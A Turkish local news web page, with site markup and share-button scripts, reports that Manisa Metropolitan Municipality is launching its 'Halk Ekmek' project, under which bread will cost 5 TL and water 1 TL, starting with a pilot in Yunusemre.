        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="139565" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Manisa&#039;da su 1 TL, ekmek 5 TL!</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Manisa Büyükşehir Belediyesi’nin sosyal belediyecilik anlayışıyla hayata geçirdiği Halk Ekmek projesi başlıyor  Önümüzdeki haftadan itibaren su 1 lira, ekmek 5 lira olacak</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">25.07.2024 - 18:42</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Manisa\&#039;da su 1 TL, ekmek 5 TL!', 'https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl')" title="Paylaş" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl&text=Manisa%27da+su+1+TL%2C+ekmek+5+TL%21" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Manisa%27da+su+1+TL%2C+ekmek+5+TL%21+-+https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl&description=Manisa%27da+su+1+TL%2C+ekmek+5+TL%21&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl&text=Manisa%27da+su+1+TL%2C+ekmek+5+TL%21" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
    var shareableModelId = 139565;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/manisada-su-1-tl-ekmek-5-tl.webp" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/manisada-su-1-tl-ekmek-5-tl.webp" alt="Manisa&#039;da su 1 TL, ekmek 5 TL!" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Manisa\&#039;da su 1 TL, ekmek 5 TL!', 'https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl')" title="Paylaş" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl&text=Manisa%27da+su+1+TL%2C+ekmek+5+TL%21" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Manisa%27da+su+1+TL%2C+ekmek+5+TL%21+-+https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl&description=Manisa%27da+su+1+TL%2C+ekmek+5+TL%21&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisada-su-1-tl-ekmek-5-tl&text=Manisa%27da+su+1+TL%2C+ekmek+5+TL%21" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl" data-share-title="Manisa&#039;da su 1 TL, ekmek 5 TL!" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2e49f55ba1e42d618c8c9b8b-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
    var shareableModelId = 139565;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="139565" property="articleBody">
                                
                                <p>Manisa Büyükşehir Belediyesi’nin sosyal belediyecilik anlayışıyla hayata geçirdiği Halk Ekmek projesi başlıyor. Önümüzdeki haftadan itibaren su 1 lira, ekmek 5 lira olacak.<strong>MANİSA (İGFA) - </strong>Manisa Büyükşehir Belediyesi, sosyal belediyecilik uygulamalarına bir yenisini daha ekleyerek vatandaşlara uygun fiyatla ekmek sunacak. Pilot bölge olarak Yunusemre ilçesinde başlayacak olan Halk Ekmek projesi daha sonra 17 ilçeye yayılarak devam edecek.<br /> <br />Manisa Büyükşehir Belediye Başkanı Mimar Ferdi Zeyrek, Yunusemre Belediye Başkanı Semih Balaban ile Halk Ekmek projesi için protokol imzaladı.</p>
<p>Halk Ekmeği de önümüzdeki haftadan itibaren hayata geçireceklerini belirten Başkan Zeyrek, “Söz verdiğimiz gibi su 1 lira, ekmek 5 lira. Su 1 lira oldu, ekmek de 5 lira oluyor. Bunu da vatandaşımıza sağlıkla sunacağız” dedi. Başkan Zeyrek, şöyle konuştu; “İlk olarak Yunusemre Belediyemizde pilot bölgemizde başlayacağız. Sonrasında 17 ilçemizde de halk ekmeği sağlıklı, aynı lezzetle ve çok uygun fiyata vatandaşımıza sunmuş olacağız. Sosyal belediyeciliğin olmazsa olmazıdır Halk Ekmek, sonrasında da Kent Lokantası’nı en hızlı şekilde hayata geçireceğiz. Az önce de Semih Balaban ile yaptığımız bir diğer protokol ile de artık halkın mandırası Halk Mandıra da hayata geçiyor. Yunusemre Belediyesi’nin tesislerinde Büyükşehir Belediyesi’nin üretimiyle birlikte vatandaşımıza süt ürünlerini en ekonomik, en lezzetli, en sağlıklı şekilde başkanımla birlikte sunacağız.” diye konuştu.</p>
